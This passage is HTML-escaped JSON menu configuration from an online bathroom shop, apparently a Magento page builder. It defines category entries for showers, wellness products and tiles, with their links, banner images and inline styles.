Bars&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/showerheads\&quot;&gt;&lt;span&gt;Showerheads&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/shower-trays\&quot;&gt;&lt;span&gt;Shower Trays&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/shower-enclosures\&quot;&gt;&lt;span&gt;Shower Enclosures&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/shower-columns\&quot;&gt;&lt;span&gt;Shower Columns&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/handshowers\&quot;&gt;&lt;span&gt;Handshowers&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RJG2EJA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WE8GNEH\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde0351\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/2_box-doccia-multi-.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;BP4WSU3\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;C6T14YQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde0351 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/2_box-doccia-multi-.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PD2IFBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde036b\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;G4OJLQW\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;QN8M6VQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde036b {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;CMWP8W7\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde0375\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CAJNREH\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;H6CUOM1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde0375 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Saunas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-507&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/saunas&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hammam&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-508&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/hammam&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Minipools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-509&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/minipools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Whirlpools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-510&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/whirlpools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Multifunctional Showerheads&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-511&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/multifunctional-showerheads&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wellness&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-479&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=MM1S11F]{display:flex;flex-direction:column}#html-body [data-pb-style=R608V72]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=BGD3WWW]{display:flex;width:100%}#html-body [data-pb-style=LUP1KA8],#html-body [data-pb-style=RN2N950]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RN2N950]{padding:10px}#html-body [data-pb-style=UMN6LTV]{display:none}#html-body [data-pb-style=CLBY76B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=R58N0RH]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=B914GE1],#html-body [data-pb-style=SFS1KWV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=B914GE1]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=SFS1KWV]{border-radius:10px}#html-body [data-pb-style=Y7NW4MG]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=HTR31SA],#html-body [data-pb-style=YNL1FHI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HTR31SA]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=YNL1FHI]{border-radius:10px}#html-body [data-pb-style=VSBLJA5]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;MM1S11F\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;R608V72\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BGD3WWW\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LUP1KA8\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/saunas\&quot;&gt;&lt;span&gt;Saunas&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/hammam\&quot;&gt;&lt;span&gt;Hammam&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/minipools\&quot;&gt;&lt;span&gt;Minipools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/whirlpools\&quot;&gt;&lt;span&gt;Whirlpools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/multifunctional-showerheads\&quot;&gt;&lt;span&gt;Multifunctional Showerheads&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RN2N950\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UMN6LTV\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde2854\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/cuna_sauna.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CLBY76B\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;R58N0RH\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde2854 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/cuna_sauna.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;B914GE1\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde2876\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;SFS1KWV\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y7NW4MG\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde2876 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HTR31SA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde287f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;YNL1FHI\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;VSBLJA5\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde287f {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Marble Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-517&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/marble-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cement Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-518&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/cement-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Metal Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-519&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/metal-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Stone Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-520&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/stone-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Resin Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-521&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/resin-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wood Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-522&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/wood-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;3D Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-524&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/3d-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Skirting Boards&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-528&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;12&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/skirting-boards&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tiles&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-516&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=R90YCRA]{display:flex;flex-direction:column}#html-body [data-pb-style=BEX7M94]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GRSJAHL]{display:flex;width:100%}#html-body [data-pb-style=AK0XO49],#html-body [data-pb-style=UPYAJ81]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=AK0XO49]{background-position:left 